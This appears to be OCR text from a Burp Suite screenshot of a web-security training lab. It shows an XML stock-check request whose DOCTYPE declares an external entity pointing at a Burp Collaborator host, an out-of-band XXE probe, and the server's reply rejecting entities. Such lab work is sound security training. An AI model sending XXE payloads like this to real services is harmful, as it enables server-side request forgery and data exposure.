 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
4 Content-Length: 226
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net/product?productI
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://woogkixvp70djhv250l28xxf167wvl.burpcollaborat
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"